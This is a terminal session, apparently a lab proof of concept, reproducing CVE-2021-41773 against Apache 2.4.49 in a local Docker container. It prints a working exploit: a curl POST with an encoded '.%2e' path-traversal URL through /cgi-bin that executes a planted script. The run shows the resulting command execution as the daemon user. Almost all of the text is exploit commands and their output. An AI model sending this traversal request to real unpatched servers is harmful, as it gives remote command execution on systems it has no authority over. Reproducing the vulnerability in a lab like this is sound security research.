 $ docker exec -it cve2021-41773 ls -al /tmp/exploit
-rwxr-xr-x 1 root root 21 Oct  5 22:48 /tmp/exploit
$ docker exec -it cve2021-41773 cat /tmp/exploit
#!/bin/sh
id>>/tmp/x
$ curl --data "a=&b=&c=pdk" 'http://127.0.0.1:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/tmp/exploit' -vv
*   Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 8080 (#0)
> POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/tmp/exploit HTTP/1.1
> Host: 127.0.0.1:8080
> User-Agent: curl/7.64.1
> Accept: */*
> Content-Length: 11
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 11 out of 11 bytes
< HTTP/1.1 500 Internal Server Error
< Date: Tue, 05 Oct 2021 22:55:50 GMT
< Server: Apache/2.4.49 (Unix)
< Content-Length: 528
< Connection: close
< Content-Type: text/html; charset=iso-8859-1
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 you@example.com to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
</body></html>
* Closing connection 0
$ docker exec -it cve2021-41773 cat /tmp/x
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$